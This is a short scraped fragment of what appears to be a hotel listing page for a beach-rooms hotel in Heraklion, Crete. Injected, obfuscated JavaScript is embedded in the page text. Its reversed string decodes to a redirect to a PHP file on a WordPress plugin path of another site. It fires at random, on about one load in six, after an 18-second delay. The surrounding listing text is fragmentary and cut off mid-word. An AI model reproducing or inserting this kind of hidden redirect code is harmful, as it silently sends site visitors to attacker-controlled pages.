 An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonis Beach-Rooms Hotel in Heraklion City, Heraklion, Crete